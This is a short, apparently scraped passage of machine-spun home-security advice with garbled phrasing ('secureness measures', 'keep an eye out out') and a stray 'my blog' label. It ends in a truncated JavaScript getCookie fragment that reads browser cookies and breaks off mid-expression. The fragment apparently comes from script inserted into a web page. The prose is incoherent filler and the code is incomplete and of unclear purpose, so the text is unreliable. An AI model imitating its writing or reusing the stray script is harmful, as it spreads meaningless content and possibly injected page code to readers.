
in order to ensure that you happen to be keeping
the secureness measures in place. This means
that you have to keep an eye out out for an
appropriate procedures in handling the threats
that you have to deal with.
The next action that you need to carry out is to
recognize the risks that you should take care of
in your house. You should also make certain you
are taking each of the necessary procedure for
check out the reliability measures that you must
be
my blog
taking. This will help to you to keep
your security methods and to deal with your
home properly.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=